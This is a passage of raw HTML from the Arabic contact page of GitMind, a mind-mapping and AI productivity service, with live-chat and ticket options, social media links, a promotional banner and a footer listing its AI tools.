الذهنية</a></div><div class="user user-drop h-full flex items-center relative shrink-0 group ml-5 min-w-64px" style="" lang="ar" rootpath="/ar" data-v-d519404a data-v-4a009801><a class="login inline-block h-8 leading-8 px-6 rounded-[12px] box-content text-white bg-gradient-to-r from-themeGradientEnd via-themeGradientStart to-themeGradientEnd bg-[length:200%_100%] bg-[position:100%_0] transition-all cursor-pointer duration-300 hover:bg-[position:0_0] hover:-translate-y-1 hover:shadow-[0_6px_20px_0_rgba(255,139,33,0.6)]" href="" data-v-4a009801>تسجيل الدخول</a></div></nav><div class="w-full mb-[-54px] block lg:hidden" data-v-d519404a data-v-bb9268f6><!----><nav class="navigator h-54px flex gap-4 justify-between items-center relative text-base dark:text-white px-[16px]" itemscope itemtype="http://schema.org/Organization" data-v-bb9268f6><div class="flex justify-center" data-v-bb9268f6><a class="logo shrink-0 mr-8 xl:mr-15" itemprop="url" title="GitMind" data-v-bb9268f6><img itemprop="logo" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/header-logo-web.a57cd5d5.svg" width="108" height="24" alt="GitMind" data-v-bb9268f6></a><!----></div><div class="flex-1" data-v-bb9268f6></div><div class="w-6 h-6 cursor-pointer relative" style="display:none;" data-v-bb9268f6><img class="w-full h-full rounded-full object-cover" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/default-avater.0b49b3c9.svg" alt="avatar" data-v-bb9268f6><i class="user-vip-badge" style="display:none;" data-v-bb9268f6></i></div><div class="mobile-menu-icon" data-v-bb9268f6><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-bb9268f6><path d="M5 6.61548H19" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" data-v-bb9268f6></path><path d="M5 12H19" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" data-v-bb9268f6></path><path d="M5 17.3845H19" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" data-v-bb9268f6></path></svg></div></nav></div></header></div><!--]--></astro-island>
  


<astro-island uid="Z1A3pSj" component-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/lib.75579b6e.js" component-export="ContactUs" renderer-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.42fa49aa.js" props="{&quot;lang&quot;:[0,&quot;ar&quot;],&quot;publicOptions&quot;:[0,{&quot;firstdBg&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg.f4321e25.jpg&quot;],&quot;firstBgPhone&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg-phone.0dd52d7f.jpg&quot;],&quot;downloadUrl&quot;:[0,&quot;https://download.aoscdn.com/down.php?softid=gitmind&quot;],&quot;className&quot;:[0,&quot;contact-title mt-[70px] lg:pt-[90px]&quot;],&quot;buttonClass&quot;:[0,&quot;gitmind-btn&quot;],&quot;dialogClass&quot;:[0,&quot;gitmind-form&quot;],&quot;showDownload&quot;:[0,false]}],&quot;enOptions&quot;:[0,{&quot;liveChat&quot;:[0,{&quot;icon&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-consult.b2b38245.png&quot;],&quot;el&quot;:[0,&quot;.wx-widget-bubble .widget-bubble,.woot-widget-bubble&quot;],&quot;chatText&quot;:[0,&quot;&quot;],&quot;notDefaultChat&quot;:[0,true]}],&quot;tickets&quot;:[0,{&quot;icon&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-email.70a7aeca.png&quot;]}],&quot;mediaList&quot;:[0,{&quot;en&quot;:[1,&quot;[[0,{\&quot;icon\&quot;:[0,\&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/facebook-logo.c3ce4fd9.png\&quot;],\&quot;title\&quot;:[0,\&quot;Facebook\&quot;],\&quot;href\&quot;:[0,\&quot;https://www.facebook.com/GitMind-2369827239775145/\&quot;]}],[0,{\&quot;icon\&quot;:[0,\&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/instagram-logo.030d90af.png\&quot;],\&quot;title\&quot;:[0,\&quot;Instagram\&quot;],\&quot;href\&quot;:[0,\&quot;https://www.instagram.com/gitmindmap/\&quot;]}],[0,{\&quot;icon\&quot;:[0,\&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/youtube-logo.de541c9d.png\&quot;],\&quot;title\&quot;:[0,\&quot;YouTube\&quot;],\&quot;href\&quot;:[0,\&quot;https://www.youtube.com/channel/UCl9wc6yTXfcZ5oG_xKMfm4A\&quot;]}]]&quot;]}],&quot;formSet&quot;:[0,{&quot;pro_id&quot;:[0,&quot;343&quot;],&quot;corporateName&quot;:[0,true],&quot;apiOptions&quot;:[1,&quot;[[0,\&quot;حجم الرخصة\&quot;],[0,\&quot;API / SDK\&quot;],[0,\&quot;GitMind للتعليم / المنظمات غير الربحية\&quot;],[0,\&quot;آخر\&quot;]]&quot;],&quot;demandOptions&quot;:[1,&quot;[[0,\&quot;1-10\&quot;],[0,\&quot;11-50\&quot;],[0,\&quot;51-200\&quot;],[0,\&quot;200+\&quot;],[0,\&quot;لست متأكدا بعد\&quot;]]&quot;]}],&quot;titleIcons&quot;:[0,{&quot;leftIcon&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-left.2eb13db5.svg&quot;],&quot;rightIcon&quot;:[0,&quot;https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-right.94727c9e.svg&quot;]}],&quot;mediaItemClassName&quot;:[0,&quot;letsview-media-item&quot;]}],&quot;class&quot;:[0,&quot;astro-LN4C3HRS&quot;]}" ssr="" client="load" opts="{&quot;name&quot;:&quot;ContactUs&quot;,&quot;value&quot;:true}" await-children=""><div class="contact-title mt-[70px] lg:pt-[90px] contact-first-screen-class lg:py-[100px] lg:px-0 | relative px-11 py-12 text-center"><img class="lg:block | hidden z-[-1] absolute left-0 top-0 w-full h-full object-cover" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg.f4321e25.jpg" alt="">
  <img class="lg:hidden | block z-[-1] absolute left-0 top-0 w-full h-full object-cover" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg-phone.0dd52d7f.jpg" alt="">
  <img class="lg:hidden block absolute bottom-[29px] right-0" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-main-bg-right-phone.2687229f.svg" alt="img">
  <h1 class="lg:text-[40px] text-[28px] leading-[48px] font-bold"><span class="bg-clip-text text-transparent bg-gradient-to-r from-[#3BABFF] to-theme">اتصل بنا</span></h1>
  <p class="lg:text-xl relative text-[15px] mt-5 text-[#666666]">يسعدنا الرد على الأسئلة وتعريفك بـ GitMind.</p></div>

<div class="lg:flex-row lg:mt-24 lg:mb-32 | flex flex-col justify-center my-3"><div class="lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:mb-0 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full mr-9 mb-3 flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-i4lkgf"><img class="lg:mr-16" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-consult.b2b38245.png" width="104" height="104" alt="consult">
      <div class="lg:block lg:text-left | text-center flex flex-col items-center"><h3 class="lg:text-left lg:text-2xl | text-center text-xl text-black-default leading-[30px] group-hover:text-theme">دردشة مباشرة</h3>
        <p class="text-[#666666] leading-5 mt-2 mb-1">وقت الخدمة: 24/7</p>
        <p class="text-[#666666] leading-5 mb-4">(24 ساعة في اليوم ، 7 أيام في الأسبوع)
        </p>
        <span class="text-theme leading-5">تكلم معنا &gt;</span></div></div>
  <div class="lg:w-[582px] lg:border-neutral-200 lg:flex-row lg:px-14 lg:rounded-[18px] lg:hover:before:border-theme | boxs group cursor-pointer relative w-full flex flex-col items-center py-11 px-8 border border-solid border-transparent rounded-none bg-white hover:border-transparent hover:shadow-[0_0_24px_0_rgba(4,4,182,0.2)] svelte-i4lkgf"><img class="lg:mr-16" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-email.70a7aeca.png" width="104" height="104" alt="email">
    <div class="lg:block lg:text-left | text-center flex flex-col items-center"><h3 class="lg:text-2xl | text-xl text-black-default leading-[30px] group-hover:text-theme">تذاكر</h3>
      <p class="text-[#666666] leading-5 mt-2 mb-4">أرسل لنا رسالة وستصلك إجابات على جميع استفساراتك.</p>
      <span class="text-theme leading-5">أرسل الآن &gt;</span></div></div></div>

<div class="mapBg lg:mb-5 lg:pt-7 lg:pb-32 sm:bg-center sm:bg-cover | mb-3 pt-12 pb-24 bg-white bg-no-repeat bg-bottom bg-contain svelte-i4lkgf"><h2 class="text-center leading-10 font-bold"><span class="lg:text-[40px] | text-[28px] relative text-black-default">تواصل معنا
      <img class="absolute left-[-11px] top-1.5" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-left.2eb13db5.svg" width="27" height="16" alt="ContentLeft">
      <img class="absolute right-[-10px] bottom-1.5" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/contact-content-right.94727c9e.svg" width="12" height="12" alt="ContentRight"></span></h2>
  <p class="lg:text-xl lg:mt-8 lg:mb-[90px] | text-center text-base text-[#666666] mt-2 mb-11">تابعنا عبر الإنترنت</p>
  <div class="flex justify-center"><a class="false svelte-i4lkgf" href="https://www.facebook.com/GitMind-2369827239775145/" rel="nofollow" target="_blank"><div class="lg:w-[200px] lg:h-[200px] lg:rounded-[18px] | w-[80px] h-[80px] flex justify-center items-center flex-col bg-white rounded-[6px] shadow-[0_0_24px_0_rgba(4,4,182,0.2)] letsview-media-item svelte-i4lkgf"><img class="lg:w-[90px] lg:h-[90px] lg:mb-[18px] | w-8 h-8 mb-[6px]" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/facebook-logo.c3ce4fd9.png" width="90" height="90" alt="">
          <span class="lg:text-base | text-xs">Facebook</span></div>
      </a><a class="lg:mx-[140px] | mx-10 svelte-i4lkgf" href="https://www.instagram.com/gitmindmap/" rel="nofollow" target="_blank"><div class="lg:w-[200px] lg:h-[200px] lg:rounded-[18px] | w-[80px] h-[80px] flex justify-center items-center flex-col bg-white rounded-[6px] shadow-[0_0_24px_0_rgba(4,4,182,0.2)] letsview-media-item svelte-i4lkgf"><img class="lg:w-[90px] lg:h-[90px] lg:mb-[18px] | w-8 h-8 mb-[6px]" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/instagram-logo.030d90af.png" width="90" height="90" alt="">
          <span class="lg:text-base | text-xs">Instagram</span></div>
      </a><a class="false svelte-i4lkgf" href="https://www.youtube.com/channel/UCl9wc6yTXfcZ5oG_xKMfm4A" rel="nofollow" target="_blank"><div class="lg:w-[200px] lg:h-[200px] lg:rounded-[18px] | w-[80px] h-[80px] flex justify-center items-center flex-col bg-white rounded-[6px] shadow-[0_0_24px_0_rgba(4,4,182,0.2)] letsview-media-item svelte-i4lkgf"><img class="lg:w-[110px] lg:h-[77px] lg:mb-6 | w-[38px] h-[26px] mb-2" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/youtube-logo.de541c9d.png" width="110" height="77" alt="">
          <span class="lg:text-base | text-xs">YouTube</span></div>
      </a></div></div>



</astro-island>
<astro-island uid="2hYdAc" component-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/LastScreen.bf18ec06.js" component-export="default" renderer-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.bbfee023.js" props="{&quot;lang&quot;:[0,&quot;ar&quot;],&quot;rootPath&quot;:[0],&quot;class&quot;:[0,&quot;astro-LN4C3HRS&quot;]}" ssr="" client="visible" opts="{&quot;name&quot;:&quot;LastScreen&quot;,&quot;value&quot;:true}" await-children=""><section class="last-screen pt-40 pb-[6.25rem] mb-32 text-center relative z-[1] bg-[url(/src/assets/images/index-last-screen-bg.jpg)] bg-cover bg-no-repeat overflow-hidden astro-LN4C3HRS" data-v-23373a4c><h2 class="section-title !text-[3.125rem] relative z-[5]" data-v-23373a4c><div data-v-23373a4c><!--[--><span class="text"><span class="active word">معرفة <div class="absolute top-1/2 left-1/2 -translate-x-2/4 -translate-y-2/4 z-[-1] w-[140%] h-[140%] md:block hidden"></div></span><span class="dot md:px-5 px-2"> · </span></span><span class="text"><span class="word">GitMind <!----></span><span class="dot md:px-5 px-2"> · </span></span><span class="text"><span class="word">ذكاء <!----></span><!----></span><!--]--></div></h2><h2 class="section-title !text-[3.125rem] relative z-[5] md:hidden" data-v-23373a4c></h2><p class="section-description relative z-[5]" data-v-23373a4c>GitMind هو أداة تتبنى التخطيط والإدارة واتخاذ القرار والتجميع والتنقيح لإلهام وتحفيز تدفق الأفكار. تسمح المعلومات المنظمة للمعرفة بالنمو عموديًا والبصيرة والحكمة لتظهر بصورة طبيعية، ما يبني لك عقلاً ثانيًا.</p><a class="start-btn" href="/app/templates?lang=ar" data-v-23373a4c>جرب الآن</a><div class="wrapper absolute z-[4] top-0 left-1/2 -translate-x-2/4 2xl:w-[900px] w-[60%] max-w-full h-full md:block hidden" data-v-23373a4c><span class="-left-[18rem] top-[4.125rem] bg-[url(/src/assets/icons/index-book.svg)] bg-[length:3rem_2.5rem] bounce1" data-v-23373a4c></span><span class="-right-52 top-16 bg-[url(/src/assets/icons/index-ideas.svg)] bg-[length:2.75rem_2.75rem] !w-[5.5rem] !h-[5.5rem] bounce2" data-v-23373a4c></span><span class="-left-40 bottom-14 bg-[url(/src/assets/icons/index-share.svg)] bg-[length:2.5rem_2.5rem] bounce3" data-v-23373a4c></span><span class="-right-[4.5rem] bottom-20 bg-[url(/src/assets/icons/index-creative.svg)] bg-[length:2.5rem_2.5rem] bounce4" data-v-23373a4c></span></div><div class="circle-container absolute top-[30%] left-1/2 z-[1] -translate-x-2/4 w-[40rem] h-[40rem]" data-v-23373a4c><div class="circle-animation z-[2] circle-0 w-full h-full md:scale-[2.4] md:opacity-[0.2] scale-[1.5] opacity-[0.2]" data-v-23373a4c></div><div class="circle-animation z-[5] circle-1 w-full h-full md:opacity-[0.4] md:scale-[1.57] scale-[1.25] opacity-[0.4]" data-v-23373a4c></div><div class="circle-animation z-[4] circle-2 w-full h-full md:opacity-[1] opacity-[0.8]" data-v-23373a4c></div><div class="circle-animation z-[3] circle-3 w-full h-full scale-[0.8] md:block hidden" data-v-23373a4c></div><div class="circle-animation z-[6] circle-4 w-full h-full scale-[0.8] md:block hidden" data-v-23373a4c></div></div></section></astro-island>


  <astro-island uid="102Box" component-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/FinalFooter.bf946e30.js" component-export="default" renderer-url="https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.bbfee023.js" props="{&quot;lang&quot;:[0,&quot;ar&quot;],&quot;rootPath&quot;:[0,&quot;/ar&quot;],&quot;showLiveChat&quot;:[0,true]}" ssr="" client="load" opts="{&quot;name&quot;:&quot;Footer&quot;,&quot;value&quot;:true}" await-children=""><div class="" data-v-4dbf0285><footer class="footer dark:bg-#0E1116 w-full h-full" style="" data-v-4dbf0285><div class="md:pb-28 pb-10 xl:max-w-full m-auto max-w-[90%]" data-v-4dbf0285><div class="footer-product-list justify-between flex pb-0 md:pb-10 m-auto max-w-1200px flex-col gap-8 lg:flex-row lg:flex-wrap" data-v-4dbf0285><div class="lg:hidden block relative flex flex-col lg:gap-7 gap-3" data-v-4dbf0285><div class="text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight" data-v-4dbf0285>تحميل</div><div class="flex lg:flex-col lg:gap-7 gap-27px text-14px md:text-16px" data-v-4dbf0285><a href="https://download.aoscdn.com/down.php?softid=gitmind&amp;os=ios" class="flex items-center justify-center flex-1 bg-#000000 dark:bg-[rgba(255,255,255,0.1)] max-w-[192px] px-4 py-3 rounded-[4px] peer" data-v-4dbf0285><img class="mx-3 w-[87px] h-[26px]" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apple-download.b202e3a1.svg" alt="footerDownloadApple" width="100%" height="100%" data-v-4dbf0285><!----></a><a href="https://download.aoscdn.com/down.php?softid=gitmind&amp;os=android" class="flex items-center justify-center flex-1 bg-#000000 dark:bg-[rgba(255,255,255,0.1)] max-w-[192px] px-4 py-3 rounded-[4px] peer" data-v-4dbf0285><img class="mx-1 w-[104px] h-[26px]" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/googleplay.f144e989.svg" alt="footerDownloadAndroid" width="100%" height="100%" d data-v-4dbf0285><!----></a><div class="hidden lg:block opacity-0 peer-hover:opacity-100 w-[116px] h-[142px] absolute top-58px left-full ml-5 shadow-default rounded-[8px] text-center bg-white transition p-2" data-v-4dbf0285><img class="w-25 h-25" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apk-qrcode-gitmind.e31c5da5.png" alt="امسحني" width="24px" height="24px" data-v-4dbf0285><p class="mt-2 text-[12px] text-center text-gray-666 m-auto overflow-ellipsis" data-v-4dbf0285>امسحني</p></div></div></div><!--[--><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>الذكاء الاصطناعي الصوت والفيديو <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/youtube-video-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص فيديو يوتيوب</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/youtube-transcript-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد نص يوتيوب</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/audio-to-text-converter" rel="nofollow" target="_blank" data-v-4dbf0285>محول الصوت إلى نص</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/video-to-text" rel="nofollow" target="_blank" data-v-4dbf0285>محول الفيديو إلى نص</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-podcast-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص البودكاست</a><!--]--><!--]--></div></div><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>مخططات الذكاء الاصطناعي <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-flowchart" rel="nofollow" target="_blank" data-v-4dbf0285>مولد مخططات انسيابية للذكاء الاصطناعي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/class-diagram-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد مخطط الصفوف</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/erd-diagram-builder" rel="nofollow" target="_blank" data-v-4dbf0285>منشئ مخطط ERD</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/sequence-diagram-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد مخطط التسلسل</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/uml-diagram-generator" rel="nofollow" target="_blank" data-v-4dbf0285>منشئ مخطط UML</a><!--]--><!--]--></div></div><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>خرائط ذهنية للذكاء الاصطناعي <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/one-liner-mindmap" rel="nofollow" target="_blank" data-v-4dbf0285>خريطة ذهنية سطر واحد</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/article-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>مقال إلى خريطة ذهنية</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/document-to-mindmap" rel="nofollow" target="_blank" data-v-4dbf0285>ملف إلى خريطة ذهنية</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/audio-to-text-converter" rel="nofollow" target="_blank" data-v-4dbf0285>صوت إلى خريطة ذهنية</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/image-to-text" rel="nofollow" target="_blank" data-v-4dbf0285>صورة إلى خريطة ذهنية</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-excel-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>Excel إلى خريطة ذهنية</a><!--]--><!--]--></div></div><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>التعليم والمكتب بالذكاء الاصطناعي <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/book-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص كتاب بالذكاء الاصطناعي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-infographic-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد رسوم معلوماتية بالذكاء الاصطناعي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/pdf-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص PDF</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/article-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص المقال</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/image-to-text" rel="nofollow" target="_blank" data-v-4dbf0285>صورة إلى نص</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-excel-summarizer" rel="nofollow" target="_blank" data-v-4dbf0285>ملخص Excel</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/pdf-translate" rel="nofollow" target="_blank" data-v-4dbf0285>مترجم PDF</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-quiz-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد اختبار بالذكاء الاصطناعي</a><!--]--><!--]--></div></div><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>إنشاء بالذكاء الاصطناعي <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ai-chat" rel="nofollow" target="_blank" data-v-4dbf0285>الدردشة بالذكاء الاصطناعي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/ai-art-generator" rel="nofollow" target="_blank" data-v-4dbf0285>مولد فنون بالذكاء الاصطناعي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/idea-flow" rel="nofollow" target="_blank" data-v-4dbf0285>تدفق الأفكار</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/planets" rel="nofollow" target="_blank" data-v-4dbf0285>كوكب GitMind</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/note-taking" rel="nofollow" target="_blank" data-v-4dbf0285>تدوين الملاحظات</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/presentation" rel="nofollow" target="_blank" data-v-4dbf0285>العرض التقديمي</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/brainstorming" rel="nofollow" target="_blank" data-v-4dbf0285>العصف الذهني</a><!--]--><!--]--></div></div><div class="dark:text-white/80 flex flex-col gap-5 lg:max-w-[calc(15%)] break-words xl:[:lang(ja)&amp;]:whitespace-nowrap" data-v-4dbf0285><div class="footer-category-title text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-[4px] dark:text-white cn-font-weight flex justify-between items-center md:items-start cursor-pointer lg:cursor-default" data-v-4dbf0285>تعرف على المزيد <div class="w-3 h-3 block lg:hidden transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div></div><div class="hidden md:block w-full h-[1px] bg-[rgba(0,0,0,0.1)] dark:bg-[rgba(255,255,255,0.1)] -mt-3" data-v-4dbf0285></div><div class="hidden lg:flex flex-col gap-5" data-v-4dbf0285><!--[--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/about-us" rel="nofollow" target="_blank" data-v-4dbf0285>من نحن</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/contact" rel="nofollow" target="_blank" data-v-4dbf0285>اتصل بنا</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/category/tips-and-resources" rel="nofollow" target="_blank" data-v-4dbf0285>مدونة</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/faqs/faq" rel="nofollow" target="_blank" data-v-4dbf0285>مرشد</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/app/user/rewards?lang=ar" rel="nofollow" target="_blank" data-v-4dbf0285>احصل على أرصدة مجانية</a><!--]--><!--[--><a class="text-[14px] leading-5 relative hover:!text-theme" href="/ar/affiliate" rel="nofollow" target="_blank" data-v-4dbf0285>برنامج الشراكة</a><!--]--><!--[--><!----><!--]--><!--[--><!----><!--]--><!--]--></div></div><!--]--></div><div class="hidden relative lg:flex flex-col max-w-1200px mx-auto" data-v-4dbf0285><div class="text-3.5 lg:text-4.5 font-semibold leading-[26px] mb-6 dark:text-white cn-font-weight" data-v-4dbf0285>تحميل</div><div class="flex gap-6 flex-wrap" data-v-4dbf0285><!--[--><div class="relative" data-v-4dbf0285><a 